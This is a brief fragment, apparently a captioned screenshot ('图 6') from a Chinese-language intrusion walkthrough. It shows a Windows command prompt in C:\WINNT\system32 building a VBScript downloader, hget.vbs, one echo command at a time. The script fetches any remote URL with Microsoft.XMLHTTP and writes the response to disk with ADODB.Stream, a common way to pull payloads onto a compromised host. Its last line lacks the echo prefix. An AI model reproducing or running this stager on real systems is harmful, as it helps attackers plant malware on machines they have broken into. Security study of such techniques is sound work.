 C:\WINNT\system32>echo On Error Resume Next   >>hget.vbs
C:\WINNT\system32>echo Dim iRemote,iLocal   >>hget.vbs
C:\WINNT\system32>echo iLocal  = LCase(WScript.Arguments(1))   >>hget.vbs
C:\WINNT\system32>echo iRemote = LCase(WScript.Arguments(0))   >>hget.vbs
C:\WINNT\system32>echo Set xPost = CreateObject("Microsoft.XMLHTTP")    >>hget.v
bs
C:\WINNT\system32>echo xPost.Open "GET",iRemote,0   >>hget.vbs
C:\WINNT\system32>echo xPost.Send()   >>hget.vbs
C:\WINNT\system32>echo Set sGet = CreateObject("ADODB.Stream")   >>hget.vbs
C:\WINNT\system32>echo sGet.Mode = 3   >>hget.vbs
C:\WINNT\system32>echo sGet.Type = 1   >>hget.vbs
C:\WINNT\system32>echo sGet.Open()   >>hget.vbs
C:\WINNT\system32>echo sGet.Write(xPost.responseBody)   >>hget.vbs
sGet.SaveToFile iLocal,2   >>hget.vbs
图 6